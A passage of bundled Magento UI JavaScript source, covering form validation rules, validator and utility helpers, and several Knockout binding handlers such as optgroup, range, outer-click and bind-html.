function (value, params, additionalParams) {\n                var test = moment(value, additionalParams.dateFormat);\n\n                return utils.isEmptyNoTrim(value) || test.isValid();\n            },\n            $.mage.__('Please enter a valid date.')\n        ],\n        'validate-date-range': [\n            function (value, params) {\n                var fromDate = $('input[name*=\"' + params + '\"]').val();\n\n                return moment.utc(value).unix() >= moment.utc(fromDate).unix() || isNaN(moment.utc(value).unix());\n            },\n            $.mage.__('Make sure the To Date is later than or the same as the From Date.')\n        ],\n        'validate-identifier': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^[a-z0-9][a-z0-9_\\/-]+(\\.[a-z0-9_-]+)?$/.test(value);\n            },\n            $.mage.__('Please enter a valid URL Key (Ex: \"example-page\", \"example-page.html\" or \"anotherlevel/example-page\").')//eslint-disable-line max-len\n        ],\n        'validate-trailing-hyphen': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^(?!-)(?!.*-$).+$/.test(value);\n            },\n            $.mage.__('Trailing hyphens are not allowed.')\n        ],\n        'validate-zip-international': [\n\n            /*function(v) {\n            // @TODO: Cleanup\n            return Validation.get('IsEmpty').test(v) || /(^[A-z0-9]{2,10}([\\s]{0,1}|[\\-]{0,1})[A-z0-9]{2,10}$)/.test(v);\n            }*/\n            function () {\n                return true;\n            },\n            $.mage.__('Please enter a valid zip code.')\n        ],\n        'validate-state': [\n            function (value) {\n                return value !== 0;\n            },\n            $.mage.__('Please select State/Province.')\n        ],\n        'less-than-equals-to': [\n            function (value, params) {\n                value = utils.parseNumber(value);\n\n                if (isNaN(parseFloat(params))) {\n                    params = $(params).val();\n                }\n\n                params = utils.parseNumber(params);\n\n                if (!isNaN(params) && !isNaN(value)) {\n                    this.lteToVal = params;\n\n                    return value <= params;\n                }\n\n                return true;\n            },\n            function () {\n                return $.mage.__('Please enter a value less than or equal to %s.').replace('%s', this.lteToVal);\n            }\n        ],\n        'greater-than-equals-to': [\n            function (value, params) {\n                value = utils.parseNumber(value);\n\n                if (isNaN(parseFloat(params))) {\n                    params = $(params).val();\n                }\n\n                params = utils.parseNumber(params);\n\n                if (!isNaN(params) && !isNaN(value)) {\n                    this.gteToVal = params;\n\n                    return value >= params;\n                }\n\n                return true;\n            },\n            function () {\n                return $.mage.__('Please enter a value greater than or equal to %s.').replace('%s', this.gteToVal);\n            }\n        ],\n        'validate-emails': [\n            function (value) {\n                var validRegexp, emails, i;\n\n                if (utils.isEmpty(value)) {\n                    return true;\n                }\n                validRegexp = /^[a-z0-9\\._-]{1,30}@([a-z0-9_-]{1,30}\\.){1,5}[a-z]{2,4}$/i;\n                emails = value.split(/[\\s\\n\\,]+/g);\n\n                for (i = 0; i < emails.length; i++) {\n                    if (!validRegexp.test(emails[i].strip())) {\n                        return false;\n                    }\n                }\n\n                return true;\n            },\n            $.mage.__('Please enter valid email addresses, separated by commas. For example, johndoe@domain.com, johnsmith@domain.com.')//eslint-disable-line max-len\n        ],\n        'validate-cc-number': [\n\n            /**\n             * Validate credit card number based on mod 10.\n             *\n             * @param {String} value - credit card number\n             * @return {Boolean}\n             */\n            function (value) {\n                if (value) {\n                    return validateCreditCard(value);\n                }\n\n                return true;\n            },\n            $.mage.__('Please enter a valid credit card number.')\n        ],\n        'validate-cc-ukss': [\n\n            /**\n             * Validate Switch/Solo/Maestro issue number and start date is filled.\n             *\n             * @param {String} value - input field value\n             * @return {*}\n             */\n            function (value) {\n                return value;\n            },\n            $.mage.__('Please enter issue number or start date for switch/solo card type.')\n        ],\n        'required-entry': [\n            function (value) {\n                return !utils.isEmpty(value);\n            },\n            $.mage.__('This is a required field.')\n        ],\n        'checked': [\n            function (value) {\n                return value;\n            },\n            $.mage.__('This is a required field.')\n        ],\n        'not-negative-amount': [\n            function (value) {\n                if (value.length) {\n                    return (/^\\s*\\d+([,.]\\d+)*\\s*%?\\s*$/).test(value);\n                }\n\n                return true;\n            },\n            $.mage.__('Please enter positive number in this field.')\n        ],\n        'validate-per-page-value-list': [\n            function (value) {\n                var isValid = true,\n                    values = value.split(','),\n                    i;\n\n                if (utils.isEmpty(value)) {\n                    return isValid;\n                }\n\n                for (i = 0; i < values.length; i++) {\n                    if (!/^[0-9]+$/.test(values[i])) {\n                        isValid = false;\n                    }\n                }\n\n                return isValid;\n            },\n            $.mage.__('Please enter a valid value, ex: 10,20,30')\n        ],\n        'validate-new-password': [\n            function (value) {\n                if ($.validator.methods['validate-password'] && !$.validator.methods['validate-password'](value)) {\n                    return false;\n                }\n\n                if (utils.isEmpty(value) && value !== '') {\n                    return false;\n                }\n\n                return true;\n            },\n            $.mage.__('Please enter 6 or more characters. Leading and trailing spaces will be ignored.')\n        ],\n        'validate-item-quantity': [\n            function (value, params) {\n                var validator = this,\n                    result = false,\n                    // obtain values for validation\n                    qty = utils.parseNumber(value),\n                    isMinAllowedValid = typeof params.minAllowed === 'undefined' ||\n                        qty >= utils.parseNumber(params.minAllowed),\n                    isMaxAllowedValid = typeof params.maxAllowed === 'undefined' ||\n                        qty <= utils.parseNumber(params.maxAllowed),\n                    isQtyIncrementsValid = typeof params.qtyIncrements === 'undefined' ||\n                        qty % utils.parseNumber(params.qtyIncrements) === 0;\n\n                result = qty > 0;\n\n                if (result === false) {\n                    validator.itemQtyErrorMessage = $.mage.__('Please enter a quantity greater than 0.');//eslint-disable-line max-len\n\n                    return result;\n                }\n\n                result = isMinAllowedValid;\n\n                if (result === false) {\n                    validator.itemQtyErrorMessage = $.mage.__('The fewest you may purchase is %1.').replace('%1', params.minAllowed);//eslint-disable-line max-len\n\n                    return result;\n                }\n\n                result = isMaxAllowedValid;\n\n                if (result === false) {\n                    validator.itemQtyErrorMessage = $.mage.__('The maximum you may purchase is %1.').replace('%1', params.maxAllowed);//eslint-disable-line max-len\n\n                    return result;\n                }\n\n                result = isQtyIncrementsValid;\n\n                if (result === false) {\n                    validator.itemQtyErrorMessage = $.mage.__('You can buy this product only in quantities of %1 at a time.').replace('%1', params.qtyIncrements);//eslint-disable-line max-len\n\n                    return result;\n                }\n\n                return result;\n            }, function () {\n                return this.itemQtyErrorMessage;\n            }\n        ],\n        'equalTo': [\n            function (value, param) {\n                return value === $(param).val();\n            },\n            $.validator.messages.equalTo\n        ],\n        'validate-file-type': [\n            function (name, types) {\n                var extension = name.split('.').pop().toLowerCase();\n\n                if (types && typeof types === 'string') {\n                    types = types.split(' ');\n                }\n\n                return !types || !types.length || ~types.indexOf(extension);\n            },\n            $.mage.__('We don\\'t recognize or support this file extension type.')\n        ],\n        'validate-max-size': [\n            function (size, maxSize) {\n                return maxSize === false || size < maxSize;\n            },\n            $.mage.__('File you are trying to upload exceeds maximum file size limit.')\n        ],\n        'validate-if-tag-script-exist': [\n            function (value) {\n                return !value || (/<script\\b[^>]*>([\\s\\S]*?)<\\/script>$/ig).test(value);\n            },\n            $.mage.__('Please use tag SCRIPT with SRC attribute or with proper content to include JavaScript to the document.')//eslint-disable-line max-len\n        ],\n        'date_range_min': [\n            function (value, minValue, params) {\n                return moment.utc(value, params.dateFormat).unix() >= minValue;\n            },\n            $.mage.__('The date is not within the specified range.')\n        ],\n        'date_range_max': [\n            function (value, maxValue, params) {\n                return moment.utc(value, params.dateFormat).unix() <= maxValue;\n            },\n            $.mage.__('The date is not within the specified range.')\n        ],\n        'validate-color': [\n            function (value) {\n                if (value === '') {\n                    return true;\n                }\n\n                return tinycolor(value).isValid();\n            },\n            $.mage.__('Wrong color format. Please specify color in HEX, RGBa, HSVa, HSLa or use color name.')\n        ],\n        'blacklist-url': [\n            function (value, param) {\n                return new RegExp(param).test(value);\n            },\n            $.mage.__('This link is not allowed.')\n        ],\n        'validate-dob': [\n            function (value, param, params) {\n                if (value === '') {\n                    return true;\n                }\n\n                return moment.utc(value, params.dateFormat).isSameOrBefore(moment.utc());\n            },\n            $.mage.__('The Date of Birth should not be greater than today.')\n        ],\n        'validate-no-utf8mb4-characters': [\n            function (value) {\n                var validator = this,\n                    message = $.mage.__('Please remove invalid characters: {0}.'),\n                    matches = value.match(/(?:[\\uD800-\\uDBFF][\\uDC00-\\uDFFF])/g),\n                    result = matches === null;\n\n                if (!result) {\n                    validator.charErrorMessage = message.replace('{0}', matches.join());\n                }\n\n                return result;\n            }, function () {\n                return this.charErrorMessage;\n            }\n        ]\n    }, function (data) {\n        return {\n            handler: data[0],\n            message: data[1]\n        };\n    });\n});\n","Magento_Ui/js/lib/validation/validator.js":"/*\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'underscore',\n    './rules'\n], function (_, rulesList) {\n    'use strict';\n\n    /**\n     * Validates provided value be the specified rule.\n     *\n     * @param {String} id - Rule identifier.\n     * @param {*} value - Value to be checked.\n     * @param {*} [params]\n     * @param {*} additionalParams - additional validation params set by method caller\n     * @returns {Object}\n     */\n    function validate(id, value, params, additionalParams) {\n        var rule,\n            message,\n            valid,\n            result = {\n                rule: id,\n                passed: true,\n                message: ''\n            };\n\n        if (_.isObject(params)) {\n            message = params.message || '';\n        }\n\n        if (!rulesList[id]) {\n            return result;\n        }\n\n        rule    = rulesList[id];\n        message = message || rule.message;\n        valid   = rule.handler(value, params, additionalParams);\n\n        if (!valid) {\n            params = Array.isArray(params) ?\n                params :\n                [params];\n\n            if (typeof message === 'function') {\n                message = message.call(rule);\n            }\n\n            message = params.reduce(function (msg, param, idx) {\n                return msg.replace(new RegExp('\\\\{' + idx + '\\\\}', 'g'), param);\n            }, message);\n\n            result.passed = false;\n            result.message = message;\n        }\n\n        return result;\n    }\n\n    /**\n     * Validates provided value by a specified set of rules.\n     *\n     * @param {(String|Object)} rules - One or many validation rules.\n     * @param {*} value - Value to be checked.\n     * @param {*} additionalParams - additional validation params set by method caller\n     * @returns {Object}\n     */\n    function validator(rules, value, additionalParams) {\n        var result;\n\n        if (typeof rules === 'object') {\n            result = {\n                passed: true\n            };\n\n            _.every(rules, function (ruleParams, id) {\n                if (ruleParams.validate || ruleParams !== false || additionalParams) {\n                    result = validate(id, value, ruleParams, additionalParams);\n\n                    return result.passed;\n                }\n\n                return true;\n            });\n\n            return result;\n        }\n\n        return validate.apply(null, arguments);\n    }\n\n    /**\n     * Adds new validation rule.\n     *\n     * @param {String} id - Rule identifier.\n     * @param {Function} handler - Validation function.\n     * @param {String} message - Error message.\n     */\n    validator.addRule = function (id, handler, message) {\n        rulesList[id] = {\n            handler: handler,\n            message: message\n        };\n    };\n\n    /**\n     * Returns rule object found by provided identifier.\n     *\n     * @param {String} id - Rule identifier.\n     * @returns {Object}\n     */\n    validator.getRule = function (id) {\n        return rulesList[id];\n    };\n\n    return validator;\n});\n","Magento_Ui/js/lib/validation/utils.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine(function () {\n    'use strict';\n\n    var utils = {\n        /**\n         * Check if string is empty with trim.\n         *\n         * @param {String} value\n         * @return {Boolean}\n         */\n        isEmpty: function (value) {\n            return value === '' || value == null || value.length === 0 || /^\\s+$/.test(value);\n        },\n\n        /**\n         * Check if string is empty no trim.\n         *\n         * @param {String} value\n         * @return {Boolean}\n         */\n        isEmptyNoTrim: function (value) {\n            return value === '' || value == null || value.length === 0;\n        },\n\n        /**\n         * Checks if {value} is between numbers {from} and {to}.\n         *\n         * @param {String} value\n         * @param {String} from\n         * @param {String} to\n         * @return {Boolean}\n         */\n        isBetween: function (value, from, to) {\n            return (from === null || from === '' || value >= utils.parseNumber(from)) &&\n                   (to === null || to === '' || value <= utils.parseNumber(to));\n        },\n\n        /**\n         * Parse price string.\n         *\n         * @param {String} value\n         * @return {Number}\n         */\n        parseNumber: function (value) {\n            var isDot, isComa;\n\n            if (typeof value !== 'string') {\n                return parseFloat(value);\n            }\n            isDot = value.indexOf('.');\n            isComa = value.indexOf(',');\n\n            if (isDot !== -1 && isComa !== -1) {\n                if (isComa > isDot) {\n                    value = value.replace('.', '').replace(',', '.');\n                } else {\n                    value = value.replace(',', '');\n                }\n            } else if (isComa !== -1) {\n                value = value.replace(',', '.');\n            }\n\n            return parseFloat(value);\n        },\n\n        /**\n         * Removes HTML tags and space characters, numbers and punctuation.\n         *\n         * @param {String} value -  Value being stripped.\n         * @return {String}\n         */\n        stripHtml: function (value) {\n            return value.replace(/<.[^<>]*?>/g, ' ').replace(/&nbsp;|&#160;/gi, ' ')\n                .replace(/[0-9.(),;:!?%#$'\"_+=\\/-]*/g, '');\n        }\n    };\n\n    return utils;\n});\n","Magento_Ui/js/lib/knockout/bootstrap.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/** Loads all available knockout bindings, sets custom template engine, initializes knockout on page */\n\ndefine([\n    'ko',\n    './template/engine',\n    'knockoutjs/knockout-es5',\n    './bindings/bootstrap',\n    './extender/observable_array',\n    './extender/bound-nodes',\n    'domReady!'\n], function (ko, templateEngine) {\n    'use strict';\n\n    ko.uid = 0;\n\n    ko.setTemplateEngine(templateEngine);\n    ko.applyBindings();\n});\n","Magento_Ui/js/lib/knockout/bindings/mage-init.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'ko',\n    'underscore',\n    'mage/apply/main'\n], function (ko, _, mage) {\n    'use strict';\n\n    ko.bindingHandlers.mageInit = {\n        /**\n         * Initializes components assigned to HTML elements.\n         *\n         * @param {HTMLElement} el\n         * @param {Function} valueAccessor\n         */\n        init: function (el, valueAccessor) {\n            var data = valueAccessor();\n\n            _.each(data, function (config, component) {\n                mage.applyFor(el, config, component);\n            });\n        }\n    };\n});\n","Magento_Ui/js/lib/knockout/bindings/range.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'ko',\n    'jquery',\n    'underscore',\n    '../template/renderer'\n], function (ko, $, _, renderer) {\n    'use strict';\n\n    var isTouchDevice = !_.isUndefined(document.ontouchstart),\n        sliderFn = 'slider',\n        sliderModule = 'jquery-ui-modules/slider';\n\n    if (isTouchDevice) {\n        sliderFn = 'touchSlider';\n        sliderModule = 'mage/touch-slider';\n    }\n\n    ko.bindingHandlers.range = {\n\n        /**\n         * Initializes binding and a slider update.\n         *\n         * @param {HTMLElement} element\n         * @param {Function} valueAccessor\n         */\n        init: function (element, valueAccessor) {\n            var config  = valueAccessor(),\n                value   = config.value;\n\n            _.extend(config, {\n                value: value(),\n\n                /**\n                 * Callback which is being called when sliders' value changes.\n                 *\n                 * @param {Event} event\n                 * @param {Object} ui\n                 */\n                slide: function (event, ui) {\n                    value(ui.value);\n                }\n            });\n\n            require([sliderModule], function () {\n                $(element)[sliderFn](config);\n            });\n        },\n\n        /**\n         * Updates sliders' plugin configuration.\n         *\n         * @param {HTMLElement} element\n         * @param {Function} valueAccessor\n         */\n        update: function (element, valueAccessor) {\n            var config = valueAccessor();\n\n            config.value = ko.unwrap(config.value);\n\n            require([sliderModule], function () {\n                $(element)[sliderFn]('option', config);\n            });\n        }\n    };\n\n    renderer.addAttribute('range');\n});\n","Magento_Ui/js/lib/knockout/bindings/optgroup.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'ko',\n    'mageUtils'\n    ], function (ko, utils) {\n    'use strict';\n\n    var captionPlaceholder = {},\n        optgroupTmpl = '<optgroup label=\"${ $.label }\"></optgroup>',\n        nbspRe = /&nbsp;/g,\n        optionsText,\n        optionsValue,\n        optionTitle;\n\n    ko.bindingHandlers.optgroup = {\n        /**\n         * @param {*} element\n         */\n        init: function (element) {\n            if (ko.utils.tagNameLower(element) !== 'select') {\n                throw new Error('options binding applies only to SELECT elements');\n            }\n\n            // Remove all existing <option>s.\n            while (element.length > 0) {\n                element.remove(0);\n            }\n        },\n\n        /**\n         * @param {*} element\n         * @param {*} valueAccessor\n         * @param {*} allBindings\n         */\n        update: function (element, valueAccessor, allBindings) {\n            var selectWasPreviouslyEmpty = element.length === 0,\n                previousScrollTop = !selectWasPreviouslyEmpty && element.multiple ? element.scrollTop : null,\n                includeDestroyed = allBindings.get('optionsIncludeDestroyed'),\n                arrayToDomNodeChildrenOptions = {},\n                captionValue,\n                unwrappedArray = ko.utils.unwrapObservable(valueAccessor()),\n                filteredArray,\n                previousSelectedValues,\n                itemUpdate = false,\n                callback = setSelectionCallback,//eslint-disable-line no-use-before-define\n                nestedOptionsLevel = -1;\n\n            optionsText = ko.utils.unwrapObservable(allBindings.get('optionsText')) || 'text';\n            optionsValue = ko.utils.unwrapObservable(allBindings.get('optionsValue')) || 'value';\n            optionTitle = optionsText + 'title';\n\n            if (element.multiple) {\n                previousSelectedValues = ko.utils.arrayMap(\n                    selectedOptions(),//eslint-disable-line no-use-before-define\n                    ko.selectExtensions.readValue\n                );\n            } else {\n                previousSelectedValues = element.selectedIndex >= 0 ?\n                    [ko.selectExtensions.readValue(element.options[element.selectedIndex])] :\n                    [];\n            }\n\n            if (unwrappedArray) {\n                if (typeof unwrappedArray.length === 'undefined') { // Coerce single value into array\n                    unwrappedArray = [unwrappedArray];\n                }\n\n                // Filter out any entries marked as destroyed\n                filteredArray = ko.utils.arrayFilter(unwrappedArray, function (item) {\n                    if (item && !item.label) {\n                        return false;\n                    }\n\n                    return includeDestroyed ||\n                        item === undefined ||\n                        item === null ||\n                        !ko.utils.unwrapObservable(item._destroy);\n                });\n                filteredArray.map(recursivePathBuilder, null);//eslint-disable-line no-use-before-define\n            }\n\n            /**\n             * @param {*} option\n             */\n            arrayToDomNodeChildrenOptions.beforeRemove = function (option) {\n                element.removeChild(option);\n            };\n\n            if (allBindings.has('optionsAfterRender')) {\n\n                /**\n                 * @param {*} arrayEntry\n                 * @param {*} newOptions\n                 */\n                callback = function (arrayEntry, newOptions) {\n                    setSelectionCallback(arrayEntry, newOptions);//eslint-disable-line no-use-before-define\n                    ko.dependencyDetection.ignore(\n                        allBindings.get('optionsAfterRender'),\n                        null,\n                        [newOptions[0],\n                        arrayEntry !== captionPlaceholder ? arrayEntry : undefined]\n                    );\n                };\n            }\n\n            filteredArray = formatOptions(filteredArray);//eslint-disable-line no-use-before-define\n            ko.utils.setDomNodeChildrenFromArrayMapping(\n                element,\n                filteredArray,\n                optionNodeFromArray,//eslint-disable-line no-use-before-define\n                arrayToDomNodeChildrenOptions,\n                callback\n            );\n\n            ko.dependencyDetection.ignore(function () {\n                var selectionChanged;\n\n                if (allBindings.get('valueAllowUnset') && allBindings.has('value')) {\n                    // The model value is authoritative, so make sure its value is the one selected\n                    ko.selectExtensions.writeValue(\n                        element,\n                        ko.utils.unwrapObservable(allBindings.get('value')),\n                        true /* allowUnset */\n                    );\n                } else {\n                    // Determine if the selection has changed as a result of updating the options list\n                    if (element.multiple) {\n                        // For a multiple-select box, compare the new selection count to the previous one\n                        // But if nothing was selected before, the selection can't have changed\n                        selectionChanged = previousSelectedValues.length &&\n                            selectedOptions().length < //eslint-disable-line no-use-before-define\n                            previousSelectedValues.length;\n                    } else {\n                        // For a single-select box, compare the current value to the previous value\n                        // But if nothing was selected before or nothing is selected now,\n                        // just look for a change in selection\n                        selectionChanged = previousSelectedValues.length && element.selectedIndex >= 0 ?\n                            ko.selectExtensions.readValue(element.options[element.selectedIndex]) !==\n                            previousSelectedValues[0] : previousSelectedValues.length || element.selectedIndex >= 0;\n                    }\n\n                    // Ensure consistency between model value and selected option.\n                    // If the dropdown was changed so that selection is no longer the same,\n                    // notify the value or selectedOptions binding.\n                    if (selectionChanged) {\n                        ko.utils.triggerEvent(element, 'change');\n                    }\n                }\n            });\n\n            /*eslint-enable max-len, no-use-before-define*/\n\n            if (previousScrollTop && Math.abs(previousScrollTop - element.scrollTop) > 20) {\n                element.scrollTop = previousScrollTop;\n            }\n\n            /**\n             * @returns {*}\n             */\n            function selectedOptions() {\n                return ko.utils.arrayFilter(element.options, function (node) {\n                    return node.selected;\n                });\n            }\n\n            /**\n             * @param {*} object\n             * @param {*} predicate\n             * @param {*} defaultValue\n             * @returns {*}\n             */\n            function applyToObject(object, predicate, defaultValue) {\n                var predicateType = typeof predicate;\n\n                if (predicateType === 'function') {   // run it against the data value\n                    return predicate(object);\n                } else if (predicateType === 'string') { // treat it as a property name on the data value\n                    return object[predicate];\n                }\n\n                return defaultValue;\n            }\n\n            /**\n             * @param {*} obj\n             */\n            function recursivePathBuilder(obj) {\n\n                obj[optionTitle] = (this && this[optionTitle] ? this[optionTitle] + '/' : '') + obj[optionsText].trim();\n\n                if (Array.isArray(obj[optionsValue])) {\n                    obj[optionsValue].map(recursivePathBuilder, obj);\n                }\n            }\n\n            /**\n             * @param {Array} arrayEntry\n             * @param {*} oldOptions\n             * @returns {*[]}\n             */\n            function optionNodeFromArray(arrayEntry, oldOptions) {\n                var option;\n\n                if (oldOptions.length) {\n                    previousSelectedValues = oldOptions[0].selected ?\n                        [ko.selectExtensions.readValue(oldOptions[0])] : [];\n                    itemUpdate = true;\n                }\n\n                if (arrayEntry === captionPlaceholder) { // empty value, label === caption\n                    option = element.ownerDocument.createElement('option');\n                    ko.utils.setTextContent(option, allBindings.get('optionsCaption'));\n                    ko.selectExtensions.writeValue(option, undefined);\n                } else if (typeof arrayEntry[optionsValue] === 'undefined') { // empty value === optgroup\n                    if (arrayEntry.__disableTmpl) {\n                        option = '<optgroup label=\"' + arrayEntry[optionsText] + '\"></optgroup>';\n                    } else {\n                        option = utils.template(optgroupTmpl, {\n                            label: arrayEntry[optionsText],\n                            title: arrayEntry[optionsText + 'title']\n                        });\n                    }\n                    option = ko.utils.parseHtmlFragment(option)[0];\n\n                } else {\n                    option = element.ownerDocument.createElement('option');\n                    option.setAttribute('data-title', arrayEntry[optionsText + 'title']);\n                    ko.selectExtensions.writeValue(option, arrayEntry[optionsValue]);\n                    ko.utils.setTextContent(option, arrayEntry[optionsText]);\n                }\n\n                return [option];\n            }\n\n            /**\n             * @param {*} newOptions\n             */\n            function setSelectionCallback(newOptions) {\n                var isSelected;\n\n                // IE6 doesn't like us to assign selection to OPTION nodes before they're added to the document.\n                // That's why we first added them without selection. Now it's time to set the selection.\n                if (previousSelectedValues.length && newOptions.value) {\n                    isSelected = ko.utils.arrayIndexOf(\n                        previousSelectedValues,\n                        ko.selectExtensions.readValue(newOptions.value)\n                    ) >= 0;\n\n                    ko.utils.setOptionNodeSelectionState(newOptions.value, isSelected);\n\n                    // If this option was changed from being selected during a single-item update, notify the change\n                    if (itemUpdate && !isSelected) {\n                        ko.dependencyDetection.ignore(ko.utils.triggerEvent, null, [element, 'change']);\n                    }\n                }\n            }\n\n            /**\n             * @param {*} string\n             * @param {Number} times\n             * @returns {Array}\n             */\n            function strPad(string, times) {\n                return new Array(times + 1).join(string);\n            }\n\n            /**\n             * @param {*} options\n             * @returns {Array}\n             */\n            function formatOptions(options) {\n                var res = [];\n\n                nestedOptionsLevel++;\n\n                if (!nestedOptionsLevel) { // zero level\n                    // If caption is included, add it to the array\n                    if (allBindings.has('optionsCaption')) {\n                        captionValue = ko.utils.unwrapObservable(allBindings.get('optionsCaption'));\n                        // If caption value is null or undefined, don't show a caption\n                        if (//eslint-disable-line max-depth\n                            captionValue !== null &&\n                            captionValue !== undefined &&\n                            captionValue !== false\n                        ) {\n                            res.push(captionPlaceholder);\n                        }\n                    }\n                }\n\n                ko.utils.arrayForEach(options, function (option) {\n                    var value = applyToObject(option, optionsValue, option),\n                        label = applyToObject(option, optionsText, value) || '',\n                        disabled = applyToObject(option, 'disabled', false) || false,\n                        obj = {},\n                        space = '\\u2007\\u2007\\u2007';\n\n                    obj[optionTitle] = applyToObject(option, optionsText + 'title', value);\n\n                    if (disabled) {\n                        obj.disabled = disabled;\n                    }\n\n                    if (option.hasOwnProperty('__disableTmpl')) {\n                        obj.__disableTmpl = option.__disableTmpl;\n                    }\n\n                    label = label.replace(nbspRe, '').trim();\n\n                    if (Array.isArray(value)) {\n                        obj[optionsText] = strPad('&nbsp;', nestedOptionsLevel * 4) + label;\n                        res.push(obj);\n                        res = res.concat(formatOptions(value));\n                    } else {\n                        obj[optionsText] = strPad(space, nestedOptionsLevel * 2) + label;\n                        obj[optionsValue] = value;\n                        res.push(obj);\n                    }\n                });\n                nestedOptionsLevel--;\n\n                return res;\n            }\n        }\n    };\n});\n","Magento_Ui/js/lib/knockout/bindings/outer_click.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/** Creates outerClick binding and registers in to ko.bindingHandlers object */\ndefine([\n    'ko',\n    'jquery',\n    'underscore',\n    '../template/renderer'\n], function (ko, $, _, renderer) {\n    'use strict';\n\n    var defaults = {\n        onlyIfVisible: true\n    };\n\n    /**\n     * Checks if element sis visible.\n     *\n     * @param {Element} el\n     * @returns {Boolean}\n     */\n    function isVisible(el) {\n        var style = window.getComputedStyle(el),\n            visibility = {\n                display: 'none',\n                visibility: 'hidden',\n                opacity: '0'\n            },\n            visible = true;\n\n        _.each(visibility, function (val, key) {\n            if (style[key] === val) {\n                visible = false;\n            }\n        });\n\n        return visible;\n    }\n\n    /**\n     * Document click handler which in case if event target is not\n     * a descendant of provided container element,\n     * invokes specified in configuration callback.\n     *\n     * @param {HTMLElement} container\n     * @param {Object} config\n     * @param {EventObject} e\n     */\n    function onOuterClick(container, config, e) {\n        var target = e.target,\n            callback = config.callback;\n\n        if (container === target || container.contains(target)) {\n            return;\n        }\n\n        if (config.onlyIfVisible) {\n            if (!_.isNull(container.offsetParent) && isVisible(container)) {\n                callback();\n            }\n        } else {\n            callback();\n        }\n    }\n\n    /**\n     * Prepares configuration for the binding based\n     * on a default properties and provided options.\n     *\n     * @param {(Object|Function)} [options={}]\n     * @returns {Object}\n     */\n    function buildConfig(options) {\n        var config = {};\n\n        if (_.isFunction(options)) {\n            options = {\n                callback: options\n            };\n        } else if (!_.isObject(options)) {\n            options = {};\n        }\n\n        return _.extend(config, defaults, options);\n    }\n\n    ko.bindingHandlers.outerClick = {\n\n        /**\n         * Initializes outer click binding.\n         */\n        init: function (element, valueAccessor) {\n            var config = buildConfig(valueAccessor()),\n                outerClick = onOuterClick.bind(null, element, config),\n                isTouchDevice = typeof document.ontouchstart !== 'undefined';\n\n            if (isTouchDevice) {\n                $(document).on('touchstart', outerClick);\n\n                ko.utils.domNodeDisposal.addDisposeCallback(element, function () {\n                    $(document).off('touchstart', outerClick);\n                });\n            } else {\n                $(document).on('click', outerClick);\n\n                ko.utils.domNodeDisposal.addDisposeCallback(element, function () {\n                    $(document).off('click', outerClick);\n                });\n            }\n        }\n    };\n\n    renderer.addAttribute('outerClick');\n});\n","Magento_Ui/js/lib/knockout/bindings/bind-html.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'ko',\n    'underscore',\n    'mage/apply/main',\n    '../template/renderer'\n], function (ko, _, mage, renderer) {\n    'use strict';\n\n    /**\n     * Set html to node element.\n     *\n     * @param {HTMLElement} el - Element to apply bindings to.\n     * @param {Function} html - Observable html content.\n     */\n    function setHtml(el, html) {\n        ko.utils.emptyDomNode(el);\n        html = ko.utils.unwrapObservable(html);\n\n        if (!_.isNull(html) && !_.isUndefined(html)) {\n            if (!_.isString(html)) {\n                html = html.toString();\n            }\n\n            el.innerHTML = html;\n        }\n    }\n\n    /**\n     * Apply bindings and call magento attributes parser.\n     *\n     * @param {HTMLElement} el - Element to apply bindings to.\n     * @param {ko.bindingContext} ctx - Instance of ko.bindingContext, passed to binding initially.\n     */\n    function applyComponents(el, ctx) {\n        ko.utils.arrayForEach(el.childNodes, ko.cleanNode);\n        ko.applyBindingsToDescendants(ctx, el);\n        mage.apply();\n    }\n\n    ko.bindingHandlers.bindHtml = {\n        /**\n         * Scope binding's init method.\n         *\n         * @returns {Object} - Knockout declaration for it to let binding control descendants.\n         */\n        init: function () {\n            return {\n                controlsDescendantBindings: true\n            };\n        },\n\n        /**\n         * Reads params passed to binding.\n         * Set html to node element, apply bindings and call magento attributes parser.\n         *\n         * @param {HTMLElement} el - Element to apply bindings to.\n         * @param {Function} valueAccessor - Function that returns value, passed to binding.\n         * @param {Object} allBindings - Object, which represents all bindings applied to element.\n         * @param {Object} viewModel - Object, which represents view model binded to el.\n         * @param {ko.bindingContext} bindingContext - Instance of ko.bindingContext, passed to binding initially.\n         */\n        update: function (el, valueAccessor, allBindings, viewModel, bindingContext) {\n            setHtml(el, valueAccessor());\n            applyComponents(el, bindingContext);\n        }\n    };\n\n    renderer.addAttribute('bindHtml');\n});\n","Magento_Ui/js/lib/knockout/bindings/bootstrap.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine(function (require) {\n    'use strict';\n\n    var renderer = require('../template/renderer');\n\n    renderer.addAttribute('repeat', renderer.handlers.wrapAttribute);\n\n    renderer.addAttribute('outerfasteach', {\n        binding: 'fastForEach',\n        handler: renderer.handlers.wrapAttribute\n    });\n\n    renderer\n        .addNode('repeat')\n        .addNode('fastForEach');\n\n    return {\n        resizable:      require('./resizable'),\n        i18n:           require('./i18n'),\n        scope:          require('./scope'),\n        range:          require('./range'),\n        mageInit:       require('./mage-init'),\n        keyboard:       require('./keyboard'),\n        optgroup:       require('./optgroup'),\n        afterRender:     require('./after-render'),\n        autoselect:     require('./autoselect'),\n        datepicker:     require('./datepicker'),\n        outerClick:     require('./outer_click'),\n        fadeVisible:    require('./fadeVisible'),\n        collapsible:    require('./collapsible'),\n        staticChecked:  require('./staticChecked'),\n        simpleChecked:  require('./simple-checked'),\n        bindHtml:       require('./bind-html'),\n        tooltip:        require('./tooltip'),\n        repeat:         